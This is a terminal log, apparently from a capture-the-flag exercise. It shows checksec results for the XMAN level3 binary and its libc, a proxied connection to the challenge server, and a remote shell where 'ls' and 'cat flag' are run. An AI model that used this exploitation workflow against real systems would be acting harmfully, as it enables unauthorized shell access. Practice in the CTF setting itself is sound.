 [proxychains] DLL init: proxychains-ng 4.14
[*] '/Users/miao/Code/PycharmProjects/SecurityScript/CTF/PWN/XMAN level3/level3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/Users/miao/Code/PycharmProjects/SecurityScript/CTF/PWN/XMAN level3/libc-2.
19.so'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[.] Opening connection to pwn2.jarvisoj.com on port 9879: Trying 224.0.0.1
[proxychains] Strict chain  ...  127.0.0.1:1086  ...  pwn2.jarvisoj.com:9879  ..
[+] Opening connection to pwn2.jarvisoj.com on port 9879: Done
[*] Switching to interactive mode
Input:
$ ls
flag
level3
$ cat flag
CTF{
$